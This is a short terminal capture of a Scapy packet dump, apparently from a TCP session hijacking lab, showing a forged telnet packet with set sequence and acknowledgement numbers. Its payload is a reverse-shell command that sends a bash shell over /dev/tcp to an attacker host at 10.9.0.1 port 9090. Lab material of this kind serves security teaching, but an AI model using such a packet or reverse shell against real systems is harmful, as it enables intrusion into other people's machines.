 frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 42802           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 847582096       (0)
ack        : IntField                            = 1012941684      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 24 (PA)>  (<Flag 2 (S)>
)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'/bin/bash -i > /dev/tcp/10.
9.0.1/9090 0<&1 2>&1\r' (b'')
root@VM:/volumes#